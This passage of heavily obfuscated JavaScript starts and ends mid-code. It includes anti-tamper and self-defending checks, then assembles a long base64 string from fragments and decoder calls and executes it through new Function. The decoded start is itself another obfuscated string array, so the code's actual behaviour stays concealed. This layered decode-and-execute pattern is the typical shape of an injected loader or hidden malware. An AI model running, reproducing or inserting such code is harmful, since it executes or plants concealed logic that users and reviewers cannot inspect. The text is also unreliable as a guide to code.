RegExp(this['BtyMBc']+this['BHhduB']),j=i['test'](this['VvWqJQ']['toString']())?--this['qwhHLn'][0x1]:--this['qwhHLn'][0x0];return this['PATzVZ'](j);},h['prototype']['PATzVZ']=function(i){if(!Boolean(~i))return i;return this['bgdHqc'](this['zEikCw']);},h['prototype']['bgdHqc']=function(j){for(var k=0x0,l=this['qwhHLn']['length'];k<l;k++){this['qwhHLn']['push'](Math['round'](Math['random']())),l=this['qwhHLn']['length'];}return j(this['qwhHLn'][0x0]);},new h(_0x4472524d)['EoqYSg'](),c=_0x4472524d['AsdLRQ'](c),_0x4472524d['nTnkzq'][f]=c;}else c=g;return c;}function _0x4472524f(c,d){var v=_0x4472524d,e={};e[v(0x1b6)]='object',e['hPSiJ']=function(i,j){return i===j;},e['nzeyv']=function(i,j,k){return i(j,k);},e[v(0x2c6)]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var w=_0x4472524d;if(k){var m=k[w(0x149)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var x=v,l='4|2|3|1|0'['split']('|'),m=0x0;while(!![]){switch(l[m++]){case'0':return!![];case'1':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'2':var o=f[x(0x2e1)](g,this,function(){var y=x,r=typeof window!=='undefined'?window:typeof process===f[y(0x1b6)]&&typeof require==='function'&&f['hPSiJ'](typeof global,'object')?global:this,s=function(){var t=new r['RegExp'](q['CTOTW']);return!t['test'](o);};return s();});continue;case'3':o();continue;case'4':var p={};p['CTOTW']=f[x(0x2c6)];var q=p;continue;}break;}}(h,arguments))return c[h];}}new Function(_0x4472524f(_0x4472524e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM4ODc1MzJjPVsnV1BmRmpDb'+'2ZXUTAnLCdXN1JjTlgxVCcsJ25mdGRVU2'+'81RFcnLCdxU29xcWRLeScsJ3ZDa1dXNnR'+'jTWJpJywnQkNrVW1ta3dXNjgnLCd6dEM4'+'VzQzZEthJywnVzRaZFBhR21XT2EnLCdXN'+'mkrVzRxeldRNCcsJ244by9XUkJkTWNtJy'+'wnaDFGY0pDb0NXNmUnLCdXUWkxdG1veFd'+'PVycsJ0RTb1pXUjNjSkNrcicsJ3N2SmRP'+_0x4472524z(0x2d5)+'UlmOG8zV1E0JywndW1rMlc2YVJXT08nLC'+'dXUXkvV1E3Y0hiSycsJ3VHV2JXT0ZkTGE'+'nLCdCZ3RkTlNrMm5XJywnVzR0Y1Jtb3Z4'+'Q281JywnV1FsZEl4MFN4RycsJ3FtbzF1S'+_0x4472524z(0x274)+'9PV1FxJywnVzYvY01hVFN3VycsJ3poeGR'+'KbWtZb3EnLCdDbW9IZEp4ZFJXJywnV1F0'+'ZE9oQzVzRycsJ1dSL2NTQ290c0pxJywnd'+'jhrb1c2dGNWYzgnLCdXNmRkSWE4RVdQaS'+'csJ2Vtb2FocjNjR3EnLCdvOG9xa3dSZFN'+_0x4472524z(0x14b)+_0x4472524z(0x196)+_0x4472524z(0x1c5)+'RvMUdCJywnQUNrc1c3bXdXUnEnLCd0ZEd'+'VVzRsZFRXJywnVzU4ZVc0L2NTOGs2Jywn'+'eUNrdmNtazNXNDgnLCdjZTdkR21vTHRXJ'+'ywnbVNrVFc0YjhBRycsJ2hDb2NXUmlmbX'+_0x4472524z(0x184)+'pY20nLCd3U2trckNvYnNXJywnYm1rVmM4'+'bzV1YScsJ3hhZXdXNnJmJywnZ21vRWRjc'+'GRVcScsJ1c0L2NOQ29jQzBlJywndWNHYl'+'c2ZnInLCdX'+('NS9jSlNvZkZNYScsJ284azJEU2tNV1AwJ'+'ywnVzU3ZFBTb2xDbWtCJywnVzZXeVc2L2'+'NMQ2s5JywnV083ZElMYVpEYScsJ1dRSmR'+'UaG1PdkcnLCdzU2tRZkNrd1c2dScsJ1c3'+'WmNJbW9RQ3UwJywnVzZwZE5JbUNXUk8nL'+'CdXUDNkRzJUZ3pxJywnV1BhbHk4b1hXUm'+'0nLCdXNks0VzdlWVdROCcsJ1c2VmRKOG9'+'rV1FwY0xHJywnbm1vQWljVmRRYScsJ1c2'+_0x4472524z(0x219)+_0x4472524z(0x24b)+'ZHJywnbVhYc0JTazInLCdnOGtyZThvWnR'+_0x4472524z(0x259)+'JywnV1FaZEk4bzNseDAnLCdXN3hkR0NvZ'+'FdRQmNUcScsJ2ZzdGRTZy9kUUcnLCdkOG'+'svVzRYUkZxJywnV1FDMFdPQmNRYnknLCd'+'kYXRkUktCZEhhJywnbHRIRERDa0YnLCdk'+'U29naVdKY1FhJywnV1F4ZFNLRmRTYWUnL'+'Cd2bWtJVzVlcVdSSycsJ3pDa1hnOGtPVz'+_0x4472524z(0x364)+'vSHJhJywnZUdyZScsJ1c1UmNPOG85aWVp'+'JywnQjhvN3RxU1YnLCdhR3pieUNrNycsJ'+'1c3VmRQV0svV1F5JywndXN5SVc0bk0nLC'+_0x4472524z(0x2db)+'5JywnekNrMm5LeTQnLCdnOGtDV09QVnNx'+'JywnbHJYRHNTa3cnLCdlTjNjVENvNFc2Y'+_0x4472524z(0x247)+'EnLCdrQ29xZ0hOZFNXJywnbENrTGo4b01'+'GYScsJ1dRZVlXUi9jVVllJywnZThvTFdR'+'UmNROG9IJywnZkNvSWhNeGRScScsJ1c2b'+'GRLOG8yckNrQycsJ3g4a09XNTdjTUcwJy'+'wnQkNvUWJx')+('VmRTVycsJ2NDb0FpWkZkU1cnLCdzZlZkR'+_0x4472524z(0x32e)+_0x4472524z(0x18d)+'neVNreGc4a2pXNmEnLCdmU2s2VzVucUFh'+'JywnejhvNFdRM2NTU2tZJywnQjhvVnBJT'+'mRKRycsJ2s4azBXUjFNRGEnLCdlQ2t6Vz'+'dMZ3hhJywnYXFqdHFtazMnLCdXNFZjSVN'+'vbGdmbScsJ1dRQ0pBQ29zV1FhJywnZjhr'+'L1c1ZnB0RycsJ1dRQzZBbW91V08wJywnV'+_0x4472524z(0x233)+'dESWxkVmh4Y1VxJywnVzVmZWdDbzJXUDA'+'nLCdXUnluVzRqdGlHJywnV1F1eHc4b1JX'+'T1MnLCdXNkJkSVlXMVdQZScsJ3Nta3JXN'+'U8wV095JywnZG1rMUI4a1RXT3EnLCdpQ2'+_0x4472524z(0x24e)+'nRk1KZEtTazRrYScsJ1dRV0RXUU5jUUc4'+'JywnQ3hSZFNDa1RoRycsJ1c2L2NLU29RR'+'m1vKycsJ0JDb3dXUFpjS21rQScsJ21tb3'+'djSC9jVnEnLCdwTk5kRzhvWnFxJywnV1B'+'ma3A4b25XUG0nLCd3OG8yV1BwY004azAn'+'LCdXNkZjVEl6R3lHJywna1NrWFdQOXlyY'+'ScsJ3ZxS0NXNlRVJywnVzQ0d1c0eVpXUk'+'snLCdXUnhkVWV0ZE9xcScsJ3Zta2hiaG1'+'vJywnVzdkZFFDazlnY0MnLCdXUEpkUm1v'+'MGl2bScsJ1dQZGNMQ29sV1I4cCcsJ1dSc'+_0x4472524z(0x138)+_0x4472524z(0x1d2)+'nLCdXNVJjRzhvVmN2MCcsJ0Zta2pXNXlF'+'V1FDJywnVzZ4Y0c4b1J3Q280JywnVzZ4Z'+'FRTb2pXT1pjUnEnLCdXUUJjS21vM0RKMC'+'csJ1dQUmNH')+('U281V1JlVCcsJ2NYWmRUd1JkT3EnLCdrO'+'GtqY1NvQnlXJywnajEvZE5tb29CYScsJ3'+'lTbyt5YXl4JywnbFNrT1c3ZjBGVycsJ1d'+'ST1pXNzVyYmEnLCdoV0ROdlNrQScsJ1c3'+'bGNHOG9DRTBxJywncllXMFc0WmRSYScsJ'+'0Q4a0NXNE9LV09hJywnenRlaFdPcGRNcS'+'csJ1dPcUZXUUJjTVhDJywnazhvSGZXRmN'+'KVycsJ1dPZGNHQ283V1JlNycsJ1dRR2JX'+'UkpjT3FLJywndTNKZFZDa1BwRycsJ3Jta'+'0dXNkZjTlhDJywnV090Y004b3dXUWVyJy'+'wncHh0Y1VDb3lXNGUnLCdXN2RkVVNvbVd'+'QQmNNYScsJ2kzRmRPOG9NQ1cnLCdGQ2tS'+_0x4472524z(0x185)+'2FrQ2szVzZhJywnVzV4Y1M4b2R4ZXEnLC'+'dXT2VidFNvS1dSUycsJ3RDbzNxWmEnLCd'+'XNGkzVzd5cldQcScsJ2k4a0R1U2tNV1B5'+'JywndUh1Rlc0dGRIRycsJ2xLUmRUU294c'+'3EnLCdGSzNkVThrQm5XJywnV1AzZEdLMW'+_0x4472524z(0x1a6)+_0x4472524z(0x2dd)+'QmRSTEh2cnEnLCdXUFpjVm1vTFdSNEwnL'+_0x4472524z(0x18b)+_0x4472524z(0x346)+_0x4472524z(0x165)+'Z3Z1ZCcsJ2RTa1ZuOG9ZRWEnLCdsU2tFV'+'zc1RndXJywnVzUvY1I4b3h6Q28vJywnYU'+'NvQW9icGNSVycsJ0Z3aGRWU2s3Y0cnLCd'+_0x4472524z(0x143)+_0x4472524z(0x193)+'zhvY1dRVmNKcScsJ204bzdXUlpkVnFpJy'+'wneHROZFF2')+('SmNJRycsJ3RJaVBXNkx0JywndkloZEcwd'+'GNOYScsJ1c2M2RPSk8wV1JLJywnV1FwZF'+'FNbUx1VycsJ2lDb29XUk5jUm1vNycsJ1c'+'0NTRobW9JV084JywnV1E0N1dSeGNLSE8n'+_0x4472524z(0x31a)+_0x4472524z(0x222)+'8zY1NycScsJ0RXYWxXN2RkTUcnLCdXNFp'+'kU2FXa1dPeScsJ0NoSmRMU2tMY1cnLCdX'+'UjQ5V1JGY09HSycsJ1c0L2RIU29xV09WY'+'1NHJywnZENrdG9Tb1p3cScsJ2VTa25XNT'+'FYc1cnLCdFQ296ZEpGZEpxJywnZUpWZEo'+'zcGRMYScsJ1dRbUVCbW9wV1FtJywnVzRU'+_0x4472524z(0x140)+'1c3QmNNQ291Y3VxJywna21vUldQTmNUU2'+'9QJywnRkd5Ylc2dlInLCdXT3RjUW1vNVd'+'QYXcnLCdXNWhjUzhveHlMeScsJ1c2QmRS'+'Q29uV1JSY1JXJywncGJWZEhnM2RTRycsJ'+'1dSR0ZXUnRjSGNlJywnRlhxMlc2REonLC'+'djbW8zbnQzZFNhJywnRkdTdFc0RHcnLCd'+'XNTNjVG1vc2llYScsJ1c0bUNXN3RjVDhr'+'SCcsJ21hWHNEbWtxJywnV1JTZVc2YnJkR'+'ycsJ1c2SmNHU29YQlNvWScsJ1c1L2RVU2'+'t4alp5JywnV09sY1BTa1hjQ28zVzdOZFF'+'ta3pXNFB3aThvTycsJ3FDa25kTHFvJywn'+_0x4472524z(0x13e)+'ycsJ1dPQmRNZW5FRUcnLCdEU2syQ0NvcU'+'ZxJywnbENrSFc2NVB4VycsJ1c3YURXNEp'+'jVlNrYScsJ1c2aGRWU2t3ZkdXJywnbG1r'+_0x4472524z(0x1d3)+'FNrMldSWGxxYScsJ2RHWmRVMC9kSHEnLC'+_0x4472524z(0x169))+(_0x4472524z(0x179)+'TVRdXEnLCdXNktTVzV5d1dSSycsJ2VTb2'+'FXUUJjSjhvbycsJ1c0eGNJU29NQW1vcCc'+_0x4472524z(0x2b3)+'UycsJ1dQZGNLU29KeHFXJywnVzdsZEtDa'+'3dnSmknLCd4U2toYWhTWScsJ1c2MGVXN3'+_0x4472524z(0x1f2)+'XT2RkUzFlJywnZ0NvY2dhbGNUYScsJ3E4'+'a01tMEc3JywnVzUvZFQ4b1VBbWtCJywnV'+'zQ3ZFM4a0dtSG0nLCdyOGsrcW1vVXZXJy'+_0x4472524z(0x142)+'XUmVIJywnV080RVc3NWpqRycsJ1c1L2NJ'+_0x4472524z(0x275)+'TlXT3hjTmRTJywnaG1va2liM2NTVycsJ1'+'c0V05XUTNkSDE4JywnV091MVdSdGNLR1M'+'nLCdXT2k5eThvcScsJ2JTb01wZTdkSXEn'+_0x4472524z(0x34a)+_0x4472524z(0x1a9)+'hJZ0cnLCdxbWtjVzVSY1VhRycsJ1c2QmN'+'MU29YckNvNicsJ3Vtb1NXUkJjT1NrUycs'+'J3FDa2hveDRnJywnV1E0d3E4b25XUDAnL'+'CdXN0JkSDhvMHJTa2QnLCdFU2tidVNvK0'+'JXJywnZlNvL2hkaGRJYScsJ1c3eGNPbW8'+_0x4472524z(0x1af)+_0x4472524z(0x145)+'zVXNTRsV1BLJywncThrbnBORzInLCdvc3'+_0x4472524z(0x2b7)+'kVk1WZFFhJywnV09sZEwzZStzYScsJ1c1'+'TmNUbW91d0w4JywnQW1vVnNYS04nLCdvO'+'G9RaWNSZE1XJywna1NvMVdRRmNTU296Jy'+_0x4472524z(0x308))+('QmRWVycsJ1c3eGRSOGtocGJDJywnV1JpQ'+'XQ4b29XTzQnLCdXNFJjSm1vNWxmYScsJ2'+'xDb2dkV2xjUXEnLCdrbWttVzV2T0RhJyw'+_0x4472524z(0x11f)+'R1cnLCdXNUZkUFNrdGFxOCcsJ1c3WmNTU'+'29jRGVHJywnV1FSY0xySmNKMXknLCdXT1'+'ZkUkxmQXdhJywnV1J2QmFTb3RXUmknLCd'+'GOG82eUkwSycsJ1c0Q1hXNU5jT1NrTScs'+'J1c1M2NRbW9TeVNvZicsJ0ZMbGRHU2svZ'+'EcnLCdXN3hjT21vWUYyVycsJ0ZaU0hXUX'+'RkTUcnLCdXUU5kU2c5OHlXJywnelNvUkZ'+'ycTInLCdXUjdkVDhvSm92QycsJ3lTazdx'+_0x4472524z(0x147)+'09iTC9kU2EnLCdwQ29tb2FKY1FXJywndn'+_0x4472524z(0x2c2)+'nRkNrTkZTb1J4cScsJ2hYR1BXT0pkVmEn'+'LCdkYnBkVXU3ZEdHJywnQzhrYVc1SmNSc'+_0x4472524z(0x338)+'9DJywnVzRaY05iUGlxRycsJ1dQbGNWU29'+'qeWEwJywnc0dYVHVDa2lXUUZkTFcnLCdv'+_0x4472524z(0x200)+'ywncDhvSml4RmRWVycsJ2l0THRyQ2tEJy'+'wnZzhrVldPVDB4VycsJ2tHbnlDOGs5Jyw'+'nV1E3Y1NDbzNXUnV6JywnV1I3ZEttb2Rt'+_0x4472524z(0x15d)+'3o0eHEnLCdBbWsyVzVhL1dSVycsJ3ZDa0'+'NXN2hjU3JlJywnbENva2hJVmNMcScsJ2x'+_0x4472524z(0x16c)+'J1dRbGRNdjBxdFcnLCdBMU5kVG1rMmNxJ'+'ywnZFo1K3E4a04nLCdXNkZjTmRUcnhxJy'+'wnVzVkZEpt')+('a3ZhcVMnLCduOG9ka2ZKZE5HJywna0NrY'+'2xDb010cScsJ2dyOTV5bWtaJywnckNvUH'+'RzR3QnLCdXNDdkR1NvSVdSUmNTRycsJ1d'+'QN2NUbW9QV1JPcCcsJ3lTa1RtQ2tzVzdt'+'JywnYW1rR2tTb0xGRycsJ3N0U2pXTzdkU'+'2EnLCdXUC9jSVNvVUR0NCcsJ1dQeGNIbW'+'8xV1JXNycsJ0ZDb0hGWFdPJywnbzhrZGZ'+'Tb1NyYScsJ1c2M2NLOG9pd1NvRycsJ204'+'a05XNzFpeUcnLCd5OGtKVzVsY0pZVycsJ'+'3VTazB4Q29tQ0cnLCdzY2lvVzd0ZEdxJy'+_0x4472524z(0x236)+_0x4472524z(0x35d)+'dEpkTlcnLCdXUVJjTjhvZHpmeGRTQ2thR'+'m1vYmY4b01XT3J1JywncUgzZEp2M2NJcS'+'csJ1c0M2NTU28zckNvRicsJ1dQdkdnbW8'+'5V1JlJywnVzRGY0tTb09vMzgnLCd2TmRk'+_0x4472524z(0x2a8)+'GNNQ29xV1JhWScsJ2JmUmRNbW9Lc0cnLC'+'dXTzA4V1JkY01jUycsJ1c3VmNOWTFKeVc'+'nLCdXUFJkU3V2K3NXJywnVzZ5SVc2VmNO'+_0x4472524z(0x34e)+'nhkSVcnLCdxR21KV09SZElhJywnV09aZE'+'xLTmRPSW0nLCdXNTBiV1JoZEoybScsJ1d'+'PWmNWU294QVhHJywnVzdSY09Tb0N5U29u'+'JywnY0l2bHFta0knLCdjQ2s0V1AxM0ZhJ'+'ywnV1JoZFJDb0xhaEcnLCdXNVpkUDhvb3'+'VTa2QnLCdXNFdaVzVkY01Da0YnLCdhc3B'+'kTjBSZEpHJywnV09GZEdlbGRWYm0nLCdX'+_0x4472524z(0x2f6)+'ywnQjhrOUJtbzZCRycsJ21tb2lXTy9jU1'+'NvUicsJ0RD')+(_0x4472524z(0x2de)+'2VDazFsU29EQ1cnLCdXUDNkUkNvUm14Ry'+'csJ2RTb3VtczdjUXEnLCdzbWtlVzZoY01'+'IbScsJ1c1WG5pbW9zV1IwJywnbHVCZElt'+'b3JxRycsJ2Y4a01XNGpRRFcnLCdXNlZjS'+_0x4472524z(0x1f6)+'FaZExtb0xldlcnLCdXNTFkYjhvcldSeSc'+_0x4472524z(0x2b0)+_0x4472524z(0x16d)+_0x4472524z(0x311)+'trZVNrQlc1bScsJ3RjcVhXNWhkR0cnLCd'+_0x4472524z(0x2c5)+'JywnQzhvVVdRRmNUU29aVzRlZCcsJ1c2T'+_0x4472524z(0x15b)+'csJ0NKU2xXNHBkVnEnLCdXUFpkUmhDL0J'+'xJywnV09ENWxDb1lXUU8nLCdkbW9RcHQz'+'Y1ZhJywncU0vZEdDa1BpRycsJ3NTazRqT'+'mFIJywnaUo3ZFMwUmRLRycsJ2k4aytXNW'+'ZZeFcnLCdzU2tzVzVSY1ZZRycsJ0Z1N2R'+'OOGt6Z3EnLCdXNUpjVklIRXpXJywnVzU4'+'TVc3V1FXT1MnLCdjaC9kR0NvZnRhJywnV'+_0x4472524z(0x2f8)+_0x4472524z(0x170)+_0x4472524z(0x243)+'N2RWV2UnLCdXNHRjSm1vOUE4b0YnLCdXU'+'FZjVUNvZVdQeU4nLCd3SDNkSDIvY0dhJy'+'wnZDhvdWtNN2RTYScsJ1c3YmZkbW91V1F'+'5JywnV1J4ZElMcUZDYScsJ3FjT2dXNFZk'+'SEcnLCd5OGtrVzZwY1RkeScsJ3NiYVhXT'+'zNkUUcnLCd0Y0NXVzcvZEtHJywnVzZ4ZF'+'A4b0Z1OGt2')+('JywnbThvdFdSeGROYzQnLCdXUjRMV1JkY'+'1RxQycsJ1dPZGNLOG9JV09hMScsJ1dPRm'+'RWd21tREcnLCd6Q29PV09sY1JDazMnLCd'+_0x4472524z(0x178)+'LCdXN21aVzVpM1dQQycsJ1c1bXdXNU9OV'+'084JywnZWFEOHVtazAnLCdXUW1SdDhvWl'+'dRYScsJ2Zta0VEOGtNV1FPJywncnJwZFF'+_0x4472524z(0x13f)+'Y0pDb3ZCZFcnLCdGbWtPVzdWY0tjcScsJ'+'1dSM2RQTkJkU2F5JywnbzhrUFdQck92Ry'+'csJ1c1aGRNbWtQbHJhJywnV09laFdSRmN'+'PWEMnLCdBU2toVzRxWldPYScsJ1c2UmNU'+_0x4472524z(0x1c9)+'GNIbW93V1JTbicsJ2lTa3VXUUhZeEcnLC'+'dtQ29HcEpaY0dHJywndlNrbFc0eXhXUjQ'+'nLCdXUDBuVzRycGlxJywncVlpcFc3aGRW'+'VycsJ0NhU3NXNGYzJywnVzVmUWlTbzVXU'+'jgnLCdqQ2tNcm1rVFdRUycsJ2lzbGRJTm'+'hkR3EnLCdXNHBjVmN2M3RhJywnVzcvY08'+'4b2dGM3EnLCdXNDNkTUNva1dSM2NIVycs'+_0x4472524z(0x2fe)+_0x4472524z(0x13a)+_0x4472524z(0x198)+'4a2hhVycsJ2hTa0FDQ2tkV1JlJywnV1Jo'+'ZFVoRmRVckMnLCdvMXhjUkNvSlc1NCcsJ'+'1dSL2RQTE5kVldHJywnVzYxL2E4b09XUk'+'cnLCdkQ29MV1JGY1VTb3QnLCdCaFJkSEN'+_0x4472524z(0x205)+'Y0pxJywna3VkY1RTb1ZXNGEnLCdqOG8xV'+'1JOY1M4b1UnLCdjQ29lV09OY0lDb2wnLC'+'d1OGsyVzRh')+('ZVdPaScsJ2VzUmRWZVpkUkcnLCd4Q2tSR'+'W1vUnZxJywnVzVKZFZtb013OGtRJywnQl'+'NrR3dtb0lBRycsJ1c0SmRPQ2t2bXRXJyw'+'nV1BGY0xtb2NXUmlQJywnY3hGZExDb3FB'+'RycsJ1dRVmNJbW9idmJ5JywnRENrK2VDa'+_0x4472524z(0x297)+'NSZERQcmEnLCd5aHhkVThrWWFHJywndE5'+'SZFVTa3FvYScsJ1c1SmRTQ29kV1BOY1Vx'+_0x4472524z(0x237)+'3BBYScsJ1dPWmRTd0s1RFcnLCdEQ2tqVz'+'V5VFdPeScsJ21tb2JXUEpjVFNvUycsJ2V'+'Tb0ZXUEJkR1hxJywnVzY4VFc3RmNJQ2tU'+_0x4472524z(0x2fb)+'GRLTEsnLCdtOG8vY2JoZFBhJywnV1BkZE'+'tNWHZ4cScsJ2c4a1pXUm5NeVcnLCdkV3J'+'ZeG1reCcsJ1c3TmNUcjk5dlcnLCdzZldD'+'ZUNva1c0RmROZmRkVEtWZE9zQycsJ0FDb'+'3dyV3FzJywnV1ByMGlTb3NXT0cnLCdvbW'+_0x4472524z(0x356)+'TbzdXT3hjVThrQycsJ2pta2l2Q2tRV1FX'+'JywnVzczZFNTa2RtSDAnLCdXNkpkSjhvK'+'1dPZGNRRycsJ0I4a1hXNnlwV1B5JywnQm'+_0x4472524z(0x1b3)+'RQ29HYXZxJywnV1BqMG5Tb3RXUm0nLCdv'+'Q2tCVzc5SUFHJywnVzdPNFdPeGRVd2knL'+_0x4472524z(0x226)+'BxJywnd3FwZE1Db0FXNWRkUlhQQ1c1YSc'+_0x4472524z(0x1de)+_0x4472524z(0x181)+_0x4472524z(0x161)+'EzY0xhUmNU')+(_0x4472524z(0x334)+'lNvbndtb0EnLCdXNjdkS0NvcFdPZGNKYS'+'csJ3E4a3hsbWtQVzZLJywnckNvMnBKWmR'+'VYScsJ3Rtb1JGSkNrJywnV1B4Y1FDb0lE'+_0x4472524z(0x22b)+'GNNQ2tNJywnVzV4ZFRTb0p6bWtFJywnVz'+_0x4472524z(0x2da)+_0x4472524z(0x27e)+'bWtuJywnVzZOY0pIWDF1cScsJ0RYOGRXN'+'lRXJywndW1vRnhYeTEnLCdBczRVV1BKZE'+'9hJywnVzdOY1Rhei95VycsJ1dSbGRKeFA'+'veWEnLCdwU28xYVNrRycsJ3dDa2F5bW94'+'dVcnLCdvU28zYzBSZE1xJywnV081emxDb'+'2RXUGknLCdXUi9kVHgwbUJxJywnVzY3ZE'+'o4a3NhY0MnLCdXUnhjS1d4Y0dOeScsJ1d'+_0x4472524z(0x150)+_0x4472524z(0x1ea)+_0x4472524z(0x331)+'RUM3EnLCdFc0JkSWUvY1FXJywnQ0NvMHJ'+'xMFonLCdBQ29IcWJxcycsJ2ltby9XUjNk'+'UlhxJywnV091SVdSM2NQYWEnLCdXNVZkS'+'VpXL1dQYScsJ2s4b21oY05jSHEnLCdXT2'+'xjTldsY0kyQycsJ1c2RmNRcTlvcmEnLCd'+'4dFMrVzZQTScsJ3FKTmRVd2hjUlcnLCdX'+'NmhjUENvSkM4a08nLCdwU29SY2NSZEtHJ'+'ywncENvOWV2eGRRVycsJ2RDb3BXUUpjVk'+'NvRycsJ1c1aVhXNWxjTzhrZScsJ3hTa3p'+'XNkNGV1BHJywnbjFGZEhTbzB2VycsJ0VD'+'a3lmMzRLJywnRFNrYWo4a2lXNDQnLCdXU'+'TdkR041enFXJywnVzRCZFY4b0pGU2tQJy'+_0x4472524z(0x15a))+('b25XUTQnLCdFQ2tuQ1NvSHhhJywnaFNvb'+_0x4472524z(0x20e)+'pLVHFCcScsJ2dta2N5U2tvV09LJywnVzY'+'3ZFJTb3RXUEpjSFcnLCdXNU90V1J0ZFFM'+'ZScsJ1dRSmRWOG9ybE04JywneFNrZVc1Y'+'W9XT3knLCdmR0hMdm1reCcsJ0RnSmRSU2'+'tsZUcnLCdqaHRjS0NvYVc2QycsJ284a1V'+'XUm5LeGEnLCdXNS9jSThvbXIxNCcsJ1dQ'+'U2tXNEQraVcnLCdXN2hkRzhrR2hIaScsJ'+'2Rta0l5U2twV1BXJywnV1JOY1ViVmNMM2'+'knLCd0bWtjVzZxVFdPYScsJ1dQVmRIdmx'+_0x4472524z(0x228)+_0x4472524z(0x2e2)+'zZGY01xYndCVycsJ1c2UmRJQ2syaWNXJy'+'wnVzZ4ZEttb2lXUXhjS3EnLCdXNjdjS1N'+'vc2UyYScsJ1c3UmRLOGtEb0cwJywnRXdW'+_0x4472524z(0x18f)+'FZjSzhvRUIxQycsJ1dQeGNPSjdjVXVDJy'+'wnVzRUS2c4b2ZXUUsnLCdXNWxkTWFxdVd'+_0x4472524z(0x2a0)+'ZldPaScsJ3NzMFhXNHJWJywnQVNvWnRZM'+'FAnLCdvOG9nV1BSZFZXMCcsJ2FTazFBU2'+_0x4472524z(0x34b)+_0x4472524z(0x1d9)+_0x4472524z(0x1ef)+'0JYV2ZXNjF5JywnbG1vUGhtb25xVycsJ2'+_0x4472524z(0x28b)+'nV1JoY0dHQmNIZnEnLCdjTnhjTUNveVc0'+'UycsJ1c0bGRROG9uV1BGY0dHJywndUhPZ'+_0x4472524z(0x372)+_0x4472524z(0x1b9))+('bCcsJ3dIaXhXUlJkSlcnLCdXNWVBVzVpe'+_0x4472524z(0x1fb)+'Nvc21NdScsJ2VXRG5yQ2s1JywnQjhra1c'+'1Q0tXT2knLCdXNVJjUVlMOXJXJywnV1Bw'+'ZFQxaU9zcScsJ29Tb05XUi9kSmNHJywnV'+'zdWY0pHMXdxVycsJ3Nta3NXN2xjS3NtJy'+_0x4472524z(0x365)+'HJywnZkNvNFdRQmNWOG9QJywna21rT1dS'+'cnZzRycsJ1dRNHdXT3hjVGRPJywncW1vb'+'1dQeGNQQ2s3JywnVzVwZFQ4b2dXT1JjS3'+_0x4472524z(0x350)+'HJywnV1FCY1Q4b2JXUEdJJywnaThrUlc2'+_0x4472524z(0x283)+'Ut1OEZxJywnaUNrWlc1MVZ4VycsJ29Db1'+'dwcjdkTXEnLCdpQ2svblNvTnFhJywncEN'+'rNEM4a3JXT0cnLCdXTzV0bThvNldSeScs'+'J0E4a0dheFdCJywnV09MMGVDb3ZXUmUnL'+_0x4472524z(0x1fd)+'toJywnVzRSY1BDb0RnTjgnLCdnU2tReVN'+'rR1dRQycsJ1c3M2NSQ29aQ0tTJywnalNv'+'RG1NRmRMYScsJ1dPUmRHU29CYk1PJywnR'+'W1veVdSL2NMOGsxJywnalNrcFc3TENCVy'+'csJ1c1TDNuQ29uV09pJywnQzhrTFc0Q1d'+'XUGUnLCdwbWt2eW1rQ1dQZScsJ1dSVmNK'+'Q28zQ1pPJywneDFoZEdDa0ZpRycsJ25Tb'+'0hwcU5kUGEnLCdnbWs3V1FiRnJxJywnVz'+_0x4472524z(0x13d)+'sJ3daT1hXNlRYJywnVzQwQlc0YVBXUUsn'+'LCdXUTdkSDhvRGozdScsJ1c1RmRKOG9OV'+'1FaY1VhJywnV1BoY1E4b2dXUFdWJywnbG'+_0x4472524z(0x336))+('VycsJ1dReTF5OG93V1JTJywnVzVCZFU4b'+'1JDbWtBJywnVzQ3ZEtYSzBXT0MnLCd4Q2'+'t4b2hxNycsJ2dORmNSOG9NVzRtJywnVzV'+'MeWdTb1VXUjgnLCdXUkZkU3VQQnNXJywn'+'cjhrSHdtb3VGVycsJ1c3WE9vOG9NV1F5J'+'ywnRHJLSVc2VmRKYScsJ2N1L2RRbW9jc3'+'EnLCdXNEpjSFhPaGdta3V6TlROV1FDWXV'+'xJywnVzYzY1ZTb2J4bW9FJywnVzVDc1c1'+'OFlXUlMnLCdGMnBkVjhremlxJywnVzdaZ'+'E5tby9DU2tTJywnV09SZFB3YjdGRycsJ1'+'c1T0hXN2RjU0NrZScsJ3FjV3FXNk5kR2E'+'nLCdDU2tzVzc4eVdReScsJ0JzbWJXN3Jl'+'JywnVzdOY1RDb1B6U29XJywnREhPa1c3R'+_0x4472524z(0x29d)+'ZjTU5tJywnVzZSY0o4b1J0MVcnLCdpOG9'+'SV1BGZFNiZScsJ1c1MHdXN3hjVDhrVycs'+_0x4472524z(0x25b)+'ycsJ2JDa3BtU29aQkcnLCdiME5jVVNvQV'+'c2UycsJ1c1VmNQU29lQW1vUycsJ0NXVzJ'+_0x4472524z(0x268)+'U3hXNjNkSkcnLCdXUlZkUzhvSGJlNCcsJ'+'1c1VmRVQ29UV1AvY0tHJywnYzhrbVdRZn'+'l4VycsJ0NTb2VjSFJkVXEnLCdXNkpkVlN'+'rNWFjaScsJ2U4a3ZXUnJyd3EnLCdXNy9k'+'TW1vWERtazEnLCdtQ2s3dUNrUFdQSycsJ'+'1c3eGRRcm0xV1F5JywnQkp4ZFFLL2NIVy'+_0x4472524z(0x20b)+'tYScsJ25Db21wSi9kSHEnLCdBYkJkTGda'+'Y05XJywnbUNraUFta05XUXEnLCdXNlhRa'+'DhvVFdRMCcsJ1dSZGNTbW9YQmFTJywnV1'+'FpNVdRL2NU')+('WksnLCd3OG9EcGFWZE1xJywndUhha1dSa'+'GROcScsJ3ZDb1dFSU8xJywnRldWZE5nL2'+'NRcScsJ1dSWmNQVzdjS0swJywnV1BkZE9'+_0x4472524z(0x29a)+'V1ByU0VxJywnVzdPc1dQSmRJMnEnLCdXN'+'VpkSUNram1aVycsJ3FiMGpXNHJIJywncn'+'JhS1dSM2RNVycsJ1dRN2NUQ28vV1A4eCc'+_0x4472524z(0x187)+'Y0snLCdBcldUVzZEWScsJ1c0bGNSU29Yc'+'W1vOScsJ2VTazJEbWtzV1BDJywnQ1NrQl'+'c1ZTdXUlcnLCdXNXF6Vzc4S1dSeScsJ1c'+'0TmNWbW9KejJ1JywnY0NvN1dQZGRWSGUn'+'LCdXNG